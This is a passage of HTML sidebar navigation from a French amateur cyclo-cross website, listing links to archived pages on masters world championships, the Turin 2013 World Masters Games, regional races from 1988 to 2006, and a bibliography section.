                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/">
        <span>
            MONDIAL ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget24" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2008">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2008/">MONDIAL 2008</a>
                    </li>
                                        <li data-category="mondial-2012">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2012/">MONDIAL 2012</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-2016/">
        <span>
            MONDIAL 2016
        </span>  

            </a>
        
</div>

                                        <div id="widget25" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">13</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-35-39-ans.html">
                            MONDIAL 35/39 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-40-44-ans.html">
                            MONDIAL 40/44 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-45-49-ans.html">
                            MONDIAL 45/49 ans
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-50-54-ans.html">
                            MONDIAL 50/54 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/vendredi-2.html">
                            VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mercredi-30.html">
                            MERCREDI 30
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/guide-du-mondial.html">
                            GUIDE DU MONDIAL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29-soiree.html">
                            MARDI 29 SOIREE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29.html">
                            MARDI 29
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/participants.html">
                            PARTICIPANTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/programme.html">
                            PROGRAMME
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/recompenses.html">
                            RECOMPENSES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-cross/">
        <span>
            MONDIAL CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget26" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2014">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2014/">MONDIAL 2014</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/europe-cross/">
        <span>
            <img src="http://www.cyclocrossman.com/medias/images/logo-camp-euro.jpg" alt="EUROPE CROSS">
        </span>  

            </a>
        
</div>

                                        <div id="widget27" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="europe-2012" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/" class="subnav-toggle" data-toggle="subnav">
                    EUROPE 2012
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/barletta-ita-8-et-9-12.html">
                            BARLETTA (Ita) 8 et 9/12
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/trajet-aller.html">
                            TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/fin-du-trajet-aller.html">
                            FIN DU TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/vendredi-7-decembre.html">
                            VENDREDI 7 DECEMBRE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-entrainement-vendredi.html">
                            VIDEO ENTRAINEMENT VENDREDI
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/samedi-jour-j.html">
                            SAMEDI JOUR J
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/dimanche.html">
                            DIMANCHE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it.html">
                            VIDEO LIVETVSPORT.IT
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it-dimanche.html">
                            VIDEO LIVETVSPORT.IT DIMANCHE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/">
        <span>
            JEUX MONDIAUX MASTERS
        </span>  

            </a>
        
</div>

                                        <div id="widget28" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="turin-2013" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/" class="subnav-toggle" data-toggle="subnav">
                    TURIN 2013
                                        <span class="badge">25</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-2013.html">
                            TURIN 2013
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/les-medailles.html">
                            Les Médailles
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/la-mascotte.html">
                            La Mascotte
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/le-grand-depart.html">
                            Le Grand Départ!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/arrivee-a-turin.html">
                            ARRIVEE A TURIN
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-vendredi-2.html">
                            PHOTOS VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-3-08.html">
                            SAMEDI 3/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-4-08.html">
                            DIMANCHE 4/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-ceremonie-d-ouverture.html">
                            PHOTOS CEREMONIE D'OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/criterium-lundi-5.html">
                            CRITERIUM LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/mardi-6.html">
                            MARDI 6
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/merdredi-7-aout.html">
                            MERDREDI 7 AOUT
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/video-ceremonie-ouverture.html">
                            VIDEO CEREMONIE OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-mercredi-7.html">
                            PHOTOS MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/journal-local.html">
                            JOURNAL LOCAL
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-11.html">
                            DIMANCHE 11
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-de-cloture.html">
                            CEREMONIE DE CLOTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/conclusion.html">
                            CONCLUSION
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-criterium.html">
                            TURIN CRITERIUM
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-route.html">
                            TURIN ROUTE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture-1.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/">
        <span>
            FRANCE MASTERS FFC
        </span>  

            </a>
        
</div>

                                        <div id="widget29" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="france-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2010-2011/">FRANCE 2010/2011</a>
                    </li>
                                        <li data-category="france-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2014-2015/">FRANCE 2014/2015</a>
                    </li>
                                        <li data-category="france-masters-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2013-2014/">FRANCE  2013-2014</a>
                    </li>
                                        <li data-category="france-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2011-2012/">FRANCE 2011/2012</a>
                    </li>
                                        <li data-category="france-masters-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2012-2013/">FRANCE 2012/2013</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/">
        <span>
            NATIONAL UFOLEP
        </span>  

            </a>
        
</div>

                                        <div id="widget30" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="national-2009">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2009/">NATIONAL 2009</a>
                    </li>
                                        <li data-category="national-2015">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2015/">NATIONAL 2015</a>
                    </li>
                                        <li data-category="national-2010">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2010/">NATIONAL 2010</a>
                    </li>
                                        <li data-category="national-2014">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2014/">NATIONAL 2014</a>
                    </li>
                                        <li data-category="national-2011">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2011/">NATIONAL 2011</a>
                    </li>
                                        <li data-category="national-2013">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2013/">NATIONAL 2013</a>
                    </li>
                                        <li data-category="national-fourmies-2012">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-fourmies-2012/">NATIONAL FOURMIES 2012</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/renseignements.html">
                            RENSEIGNEMENTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/videos-circuit-national-2009.html">
                            VIDEOS CIRCUIT NATIONAL 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/clt-national-2009.html">
                            CLT NATIONAL 2009
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/nostalgie/">
        <span>
            NOSTALGIE!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget31" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">47</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2008.html">
                            MONDIAL MASTERS 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-casteljaloux-2007.html">
                            NATIONAL CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/regional-2008-decathlon.html">
                            REGIONAL 2008 DECATHLON
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/collector-le-1er-cyclor-cros-dans-le-65.html">
                            COLLECTOR ! le 1er cyclo cross
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-salouel-2008.html">
                            NATIONAL SALOUEL 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2006.html">
                            MONDIAL MASTERS 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/tostat-1988.html">
                            TOSTAT 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/fonsorbes-31-2004-2005.html">
                            FONSORBES (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mt-de-marsan-40-2004-2005.html">
                            MT DE MARSAN (40) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cadours-31-2004-2005.html">
                            CADOURS (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/casteljaloux-47-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2004.html">
                            TOULOUSE FFC 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-31-2004.html">
                            GRATENS (31) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2005.html">
                            TOULOUSE FFC 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cox-31-2005-regional-ufolep.html">
                            COX (31) 2005 REGIONAL UFOLEP
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-martin-de-curton-47-2005.html">
                            ST MARTIN DE CURTON (47) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/madiran-toulouse-1989.html">
                            MADIRAN -TOULOUSE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-regional-fsgt-1988.html">
                            national FSGT - REGIONAL FSGT 
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1990.html">
                            NATIONAL FSGT 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/barbazan-urac-1994.html">
                            BARBAZAN-URAC 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-tostat-1995.html">
                            URAC-TOSTAT 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/borderes-1995.html">
                            BORDERES 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ufolep-fsgt-94-95.html">
                            TOULOUSE UFOLEP/FSGT 94/95
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel.html">
                            1988 EXCEPTIONNEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel-2.html">
                            1988 EXCEPTIONNEL (2)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/france-pro-88-regional-90.html">
                            FRANCE PRO 88 REGIONAL 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/marciac-labarthe-90.html">
                            MARCIAC-LABARTHE 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-ibos-1990.html">
                            ADE-IBOS 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/le-fousseret-beaumarches-90.html">
                            LE FOUSSERET-BEAUMARCHES 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-gerde-1990.html">
                            URAC-GERDE 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997.html">
                            MONDIAL PRO 1997
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997-suite.html">
                            MONDIAL PRO 1997 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-97-fin-ahuy.html">
                            MONDIAL 97 FIN-NATIONAL FSGT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1996-suite.html">
                            NATIONAL FSGT 1996 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/louey-95-96.html">
                            LOUEY 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-96.html">
                            URAC 96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/soues-95-96.html">
                            SOUES 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/rieumes-31-95-96.html">
                            RIEUMES (31) 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-1988.html">
                            ADE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/loubajac-1989.html">
                            LOUBAJAC-URAC 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ibos-1989.html">
                            IBOS 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/oursbelille-tostat-89.html">
                            OURSBELILLE-TOSTAT 89
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/trensacq-40-2005-2006.html">
                            TRENSACQ (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-felix-de-foncaude-33-2005-2006.html">
                            ST FELIX DE FONCAUDE (33) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/onesse-40-2005-2006.html">
                            ONESSE (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/aussonne-31-2005-2006.html">
                            AUSSONNE (31) 2005/2006
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/bibliographie/">
        <span>
            BIBLIOGRAPHIE
        </span>  

            </a>
        
</div>

                                        <div id="widget32" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/un-chapitre-pour-moi.html">
                            un chapitre pour moi!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/balles-perdues-a-moliets.html">
                            BALLES PERDUES A MOLIETS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/pierrick-fedrigo.html">
                            Pierrick FEDRIGO
                                                    </a>
                    </li>
                                        <li data-category="archives">
